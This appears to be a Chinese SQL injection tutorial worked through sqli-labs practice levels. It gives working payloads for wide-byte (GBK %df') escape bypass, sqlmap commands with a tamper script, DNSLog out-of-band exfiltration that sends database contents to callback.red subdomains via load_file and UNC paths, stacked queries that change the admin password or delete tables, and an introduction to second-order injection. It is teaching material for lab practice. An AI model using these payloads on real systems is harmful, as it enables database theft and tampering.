宽字节注入发生的位置就是PHP发送请求到MYSQL时字符集使用character_set_client设置值进行了一次编码,然后服务器会根据character_set_connection把请求进行转码,从character_set_client转成character_set_connection,然后更新到数据库的时候,再转化成字段所对应的编码
数据变化的过程:
1%df%27===>(addslashes)====>%df%5c%27====>(GBK)====>運’
2用户输入==>过滤函数==>代码层的$sql==>mysql处理请求==>mysql中的sql
当这行代码mysql_query("SET NAMES gbk");在代码层被写入时,三个字符集(客户端、连接层、结果集)都是GBK编码。
注入示例
以sqli-labs->Less-32为例
输入1',addslashes函数将'进行转义变为\',此时的单引号仅作为普通的字符。

输入1%df'

addslashes函数将'进行转义变为\', \ 即url里面的%5c , ' 对应的url编码是%27,那么也就是说,%df' 会被转义 %df%5c%27 ,倘若mysql使用的编码也是GBK的话,就会认为“ %df%5c%27 ”是一个宽字节。此时%df%5c会进行结合(因为宽字节是占两个字节,且在汉字编码范围内两个编码为一个汉字)变成了一个汉字運,单引号逃逸出来,从而绕过转义,SQL查询语句成功被改变了从而引起了报错。
其过程简化如下:
1%df%27===>(addslashes)===>转为16进制===> 0xdf0x5c0x27====>%df%5c%27====>(GBK)====>運'
2
3用户输入==>过滤函数==>代码层的$sql==>mysql处理请求==>mysql中的sql
接下来使用常规思路构造payload获取数据库名等
获取列数
获取回显位
1-1%df'union select 1,2,3--+

获取库名
1-1%df' union select 1,database(),3 --+
2
3获取所有数据库
4-1%df' union select 1,(select group_concat(schema_name) from information_schema.schemata),3--+

获取表名
1-1%df' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3--+
报错,因为,引号被转义

1-1%df' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=(database())),3--+

获取列名
1-1%df' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=(database()) and table_name=(select table_name from information_schema.tables where table_schema=(database()) limit 3,1)),3--+
2
3# limit 3,1 截取表,例如查看flag表:limit 1,1

1-1%df' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=(database()) and table_name=(select table_name from information_schema.tables where table_schema=(database()) limit 1,1)),3--+

获取数据
1-1%df' union select 1,flag,3 from flag_is_here--+

或者:
1-1%df' union select 1,(select group_concat(username,0x5e,password) from users),3--+

结合报错函数注入
11%df' and updatexml(1,concat(0x7e,database(),0x7e),1)--+

获取表名:
11%df' and updatexml(1,concat(0x7e,(select (group_concat(table_name))from information_schema.tables where table_schema=(database())),0x7e),1)--+
获取users字段名:
12%df' and updatexml(1,concat(0x7e,(select (group_concat(column_name))from information_schema.columns where table_schema=(select database())and table_name=(select table_name from information_schema.tables where table_schema=(select database()) limit 3,1)),0x7e),1)--+
获取数据:
1?id=2%df' and updatexml(1,concat(0x7e,(select (password)from security.users limit 7,1 ),0x7e),1)--+
sqlmap
unmagicquotes.py 是专门进行宽字节绕过脚本
获取数据库:
1sqlmap -u "http://192.168.1.21/sqli/Less-32/?id=1" --tamper=unmagicquotes.py --dbs
获取表名:
1sqlmap -u "http://192.168.1.21/sqli/Less-32/?id=1" --tamper=unmagicquotes.py -D "security" --tables
获取列名:
1sqlmap -u "http://192.168.1.21/sqli/Less-32/?id=1" --tamper=unmagicquotes.py -D "security" -T "flag_is_here" --columns
获取数据:
1sqlmap -u "http://192.168.1.21/sqli/Less-32/?id=1" --tamper=unmagicquotes.py -D "security" -T "flag_is_here" --dump

拓展
连接层
MySQL中存在一个中间层结构负责客户端和服务器之间的连接,称为连接层。
字符集转换流程
-
客户端(如PHP)以文件默认编码生成SQL语句发送至MySQL服务器
-
MySQL服务器将SQL语句转为连接层字符集
-
转换过程依赖两个关键变量:
character_set_client:客户端的字符集character_set_connection:连接层的字符集
转换执行流程
- PHP将SQL语句以
character_set_client编码(转为16进制数)
- 将16进制数以
character_set_connection进行编码(转换为url编码)
- 内部操作时进行url解码
- 最终以
character_set_results编码输出结果
内部操作字符集的确定(优先级从高到低)
- 使用每个数据字段的
CHARACTER SET设定值
- 若字段没有设定,则使用对应数据表的
DEFAULT CHARACTER SET设定值(MySQL扩展功能)
- 若表也没有设定,则使用对应数据库的
DEFAULT CHARACTER SET设定值
- 若数据库也没有设定,则使用
character_set_server设定值
关键变量说明
character_set_client:告知MySQL服务器客户端发送的数据使用的字符集character_set_connection:服务器将客户端数据转换为此字符集进行内部处理character_set_results:服务器返回查询结果时使用的字符集character_set_server:服务器默认字符集(当其他层级未明确指定时使用
查看编码
1use security;
2show variables like 'char%';
3show create table users;

当代码中指定了SET NAMES 'gbk'等同于如下:
-
character_set_client 客户端使用的编码,如GBK, UTF8 比如你写的sql语句是什么编码的。
-
character_set_results 查询返回的结果集的编码(从数据库读取的数据是什么编码的)。
character_set_connection 连接使用的编码:

DNSLog注入
首先我们知道DNS是起ip与域名的解析的服务,通过ip可以解析到对应的域名。DNSlog就是储存在DNS上的域名相关的信息,它记录着你对域名或者IP的访问信息,也就是类似于日志文件。
通俗说就是有个域名 test.com,将域名设置对应的ip 2.2.2.2上,当向dns服务器发起test.com的解析请求时,DNSlog中会记录下他给test.com解析,解析值为 2.2.2.2,而这个解析的记录的值就是要利用的地方,这个过程被记录下来就是DNSlog。
DNSLog平台
DNS(Domain Name System):负责将域名转换为IP地址,以便浏览器能访问对应服务器上的服务。
DNSlog:即DNS的日志,记录了域名解析时的域名和解析IP的信息。
DNSlog外带原理:通过在高级域名中嵌入信息,利用DNS解析时留下的日志,将信息传递并读取,以获取请求信息。
在线DNSLog平台:CallBack.Red Dns、Http、Rmi、Ldap Log、CmdtoDNSLog
自己搭建:首先需要有一个可以配置的域名,比如:a.com,然后通过代理商设置域名 a.com 的 nameserver (NS记录)为自己的服务器 B,然后再服务器B上配置好 DNS Server,这样以来所有 a.com及其子域名的查询都会到 服务器 B上,这时就能够实时地监控域名查询请求了。

B服务器运行DNS解析服务程序,作为DNS域名服务器,接受来自53端口的DNS解析请求,并将DNS query继续递归查询,完成昀终查询,相当于一个DNS query proxy的作用。
NS(Name Server):NS记录是域名服务解析记录,NS用来指定该域名由哪个DNS服务器来进行解析,可以把一个域名的不同二级域名分别指向到不同的DNS系统来解析。
A记录:A (Address) 记录是用来指定主机名(或域名)对应的IP地址记录
回显原理
ping 命令的时候会用到DNS解析,首先获取一个dnslog地址 uwj5.callback.red
执行 ping %username%.uwj5.callback.red,然后点击刷新,可以看到解析的日志会把%USERNAME%的值给带出来,因为系统在ping命令之前会将%USERNAME%的值解析出来,然后再和uwj5.callback.red拼接起来,最后ping命令执行将p0w3r.uwj5.callback.red.一起发给DNS服务器请求解析域名对应的ip地址,这个过程被记录下来就是DNSlog。

应用场景
显错注入(有回显点的),盲注(注入的效率低且线程高容易被waf拦截)
关键函数:Load_file(),用于读取文件并返回其内容为字符串
LOAD_FILE函数是MySQL提供的一个内置函数,用于读取本地文件内容并返回其内容为字符串。如果文件不存在或无法读取,则返回NULL,其基本语法如下:
1LOAD_FILE(str)
2LOAD_FILE(file_name)
3
4- file_name:必须是文件的完整路径,比如:D:/test.txt
5此外还支持UNC路径,此为Windows独有的:\\win7test\share\file.txt

UNC路径(Universal Naming Convention,通用命名规则)是一种用于标识网络资源的命名规范,主要用于局域网内的资源访问。它提供了一种标准化的方式来引用网络上的共享文件夹和文件。
UNC路径的基本格式为:
1\\servername\sharename
2
3- servername 是服务器的名称。
4- sharename 是共享资源的名称。
如访问共享文件(这种用反斜杠是微软喜欢反着来,在微软文件夹里查询需要反斜杠)
如果要在url中用正斜杠//,如果硬要用反斜杠,得另外加反斜杠来转义,unc路径就要四个反斜杠\\\\
UNC实例及解读://xclay.net/share/张三/账单.docs
如果访问上述UNC路径的话,就会得到xclay.net 服务器的share共享文件夹下的张三文件夹下的账单.docs文件
前提条件
- 存在注入点
- 拥有数据库的root权限,普通权限是没办法执行load_file()这个函数的。
- 数据库具有文件读写权限:
secure_file_priv 权限。
- MySQL服务器具备请求URLL,或者是请求网络的权限。
- 必须要是Windows服务器环境:UNC路径是windows特有的
因为请求远程地址的时候,要用UNC路径,使用 // 开头,或者 \\\\ 开头
MySQL 的secure_file_priv系统变量会限制导入 / 导出文件的操作范围。
查看 secure_file_priv 权限:SHOW VARIABLES LIKE 'secure_file_priv';

修改mysql的配置文件my.ini或者mysql.ini,添加:
其他:
secure_file_priv=null:默认,不允许 MySQL 导入导出;secure_file_priv=/tmp/:仅允许 /tmp/ 目录下的导入导出;secure_file_priv = "":导入导出无限制;
实操
以Sqli-labs Less-9 为例,不管输入啥,只显示 You are in.....

为什么选择DNSLog注入?
如果进行盲注的话,sleep判断,length判断,substr截取,ascii判断 ,会非常麻烦。
首先获取一个dnslog地址:8lax.callback.red,因为请求的是远程地址,所以要用UNC路径,使用 // 开头,或者 \\\\ 开头,所以前面需要使用concat函数进行拼接。话不多说,直接开注。
常规测试一下,是否存在注入:
11' and load_file(concat('//',(select database()),'.8lax.callback.red'))--+

发现并没有结果,这是为什么?
使用UNC路径的时候,需要符合其语法标准,也就是路径中必须加文件名,存在与否不相干。
因此:
11' and load_file(concat('//',(select database()),'.8lax.callback.red/abc'))--+

获取数据库
由于load_file()一次只能传输一条数据 ,所以需要limit
1?id=1' and load_file(concat('//',(select schema_name from information_schema.schemata limit 0,1),'.8lax.callback.red/abc'))--+
2
3?id=1' and load_file(concat('//',(select schema_name from information_schema.schemata limit 1,1),'.8lax.callback.red/abc'))--+

获取表名
由于load_file()一次只能传输一条数据 ,所以需要limit
1?id=1' and load_file(concat('//',(select table_name from information_schema.tables where table_schema=database() limit 0,1),'.8lax.callback.red/abc'))--+
2
3?id=1' and load_file(concat('//',(select table_name from information_schema.tables where table_schema=database() limit 1,1),'.8lax.callback.red/abc'))--+


获取列名
1?id=1' and load_file(concat('//',(select column_name from information_schema.columns where table_name='flag_is_here' limit 0,1),'.8lax.callback.red/abc'))--+

获取数据
1?id=1' and load_file(concat('//',(select flag from flag_is_here limit 0,1),'.8lax.callback.red/abc'))--+
这时会发现没有记录,这是怎么回事,原来域名里有一个规则,只能出现数字,字母,下划线;所以在获取到的信息中包含了其他特殊符号时,load_file就会认为是一个错误的域名,就不会去从网络中解析了。
可以使用hex编码
1?id=1' and load_file(concat('//',(select hex(flag) from flag_is_here limit 0,1),'.8lax.callback.red/abc'))--+
发现还是没有记录,又发生了什么这是?
原来域名有一个限制:每段不能超过63个字符,超出长度就不解析了,并且总域名长度不能超过253个字符。
那好办,加一个截取函数:
1?id=1' and load_file(concat('//',(select substr(hex(flag),1,63) from flag_is_here limit 0,1),'.8lax.callback.red/abc'))--+
2
3?id=1' and load_file(concat('//',(select substr(hex(flag),64,63) from flag_is_here limit 0,1),'.8lax.callback.red/abc'))--+


进行解码,成功得到flag:

group_concat
除了使用concat函数之外,还可以使用group_concat函数,需要注意的是,group_concat函数默认使用 "," 连接查询到的数据,然而,不能出现在域名中,所以可以利用 . (点号) 也可以用 _(下划线)进行拼接,建议的话用点好比较好,防止数据库库名中本身存在下划线。
或者通过正则替换将replace中的 “,”全部替换为 “ _ ”或 .
1?id=1' and load_file(concat('//',(select substr(group_concat(schema_name separator '_'),1,63) from information_schema.schemata),'.1bjt.callback.red/abc'))--+

1?id=1' and load_file(concat('//',(select substr(group_concat(table_name separator '_'),1,63) from information_schema.tables where table_schema=database()),'.1bjt.callback.red/abc'))--+

此时,用_分割就不如用.更加美观
1?id=1' and load_file(concat('//',(select substr(group_concat(table_name separator '.'),1,63) from information_schema.tables where table_schema=database()),'.1bjt.callback.red/abc'))--+

1?id=1' and load_file(concat('//',(select substr(group_concat(column_name separator '.'),1,63) from information_schema.columns where table_name='flag_is_here'),'.1bjt.callback.red/abc'))--+

1?id=1' and load_file(concat('//',(select substr(group_concat(flag separator '.'),1,63) from 'flag_is_here'),'.1bjt.callback.red/abc'))--+
因为flag中包含{}为特殊字符,所以进行Hex编码
1?id=1' and load_file(concat('//',(select substr(hex(group_concat(flag separator '.')),1,63) from flag_is_here),'.1bjt.callback.red/abc'))--+
2
3?id=1' and load_file(concat('//',(select substr(hex(group_concat(flag separator '.')),64,63) from flag_is_here),'.1bjt.callback.red/abc'))--+


进行解密:

堆叠注入
原理
在 SQL 语法中,分号 ; 表示一条语句的结束。如果数据库和后台代码允许在一个 API 调用中执行多条语句,攻击者就可以利用这一点。
1mysql> select * from users where id = 1;select version();
2+----+----------+----------+
3| id | username | password |
4+----+----------+----------+
5| 1 | Dumb | Dumb |
6+----+----------+----------+
71 row in set (0.00 sec)
8
9+-------------------------+
10| version() |
11+-------------------------+
12| 5.5.44-0ubuntu0.14.04.1 |
13+-------------------------+
141 row in set (0.00 sec)
正常场景: 后台代码只希望执行一条查询:
堆叠注入场景: 攻击者输入 1; DELETE FROM users,构造成:
1SELECT * FROM users WHERE id = 1; DELETE FROM users;
数据库执行完第一句查询后,紧接着执行第二句删除表的操作。
与联合注入相比,堆叠注入最明显的差别便是它的权限更大了,例如使用联合注入时,后端使用的是 select 语句,那么我们注入时也只能执行 select 操作,而堆叠查询是一条新的 SQL 语句,不受上一句的语法限制,操作的权限也就更大了
| 特性 |
UNION 注入 |
堆叠注入 |
| 核心限制 |
必须由SELECT语句组成。 |
可以执行任意类型的语句。 |
| 列数要求 |
前后查询的列数、数据类型必须一致。 |
没有列数或类型的限制。 |
| 主要目的 |
窃取数据(查看数据库里的内容)。 |
破坏或篡改(添加管理员、删除数据、开启系统命令)。 |
| 语句示例 |
... UNION SELECT user, pass ... |
... ; INSERT INTO admins ... |
利用条件
堆叠注入能否成功,不完全取决于数据库本身,主要取决于应用程序用来连接数据库的“驱动”或“API”配置,并且在 Web 中代码通常只返回一个查询结果,因此,堆叠注入第二个语句产生错误或者结果只能被忽略。
实操
以sqli-labs 第 38 关为例

判断注入点
测试参数id:


判断闭合方式

判断列数
1?id=1' union select 1,2,3%23

获取回显点
1?id=-1' union select 1,2,3%23

获取数据库
1?id=-1' union select 1,database(),@@version%23

获取表名
1select group_concat(table_name) from information_schema.tables where table_schema=database()
2
3?id=-1'union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()%23

获取列
获取当前数据库下users表的列名
1select group_concat(column_name) from information_schema.columns where table_name='users'
2
3?id=-1'union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'%23

获取数据
获取当前数据库users表的username、password数据:
1?id=-1'union select 1,group_concat(username,':',password SEPARATOR ','),3 from users%23

可以看到当前admin的密码是admin
堆叠注入
使用堆叠语句将admin用户的密码改为test123456:
1?id=1';update users set password='test123456' where username='admin';%23

再次查询admin用户的数据:
1?id=-1'union select 1,group_concat(username,':',password SEPARATOR ','),3 where username='admin' from users%23

密码被成功更改,堆叠注入成功。
二次注入
原理
二次注入(又称存储型 SQL 注入)是一种隐蔽性很强的注入攻击。与普通注入(一次注入)不同,它的攻击过程分为两个阶段:
- 存入阶段(第一阶): 攻击者构造恶意的 Payload(如包含单引号
' 的字符串)。应用程序在接收数据时,虽然进行了转义(如使用 mysql_real_escape_string),导致 Payload 无法立即触发注入,但它被原样(或去转义后)存储到了数据库中。
- 执行阶段(第二阶): 应用程序在后续的业务逻辑中,从数据库取出这个恶意数据,并将其拼接到了新的 SQL 查询语句中。此时,如果应用程序没有再次进行过滤或参数化处理,恶意的 SQL 语句就会被执行。
利用条件
知道数据库中的列名且使用了magic_quote_gpc等对引号进行过滤
实操
以sqli-labs 第 24 关为例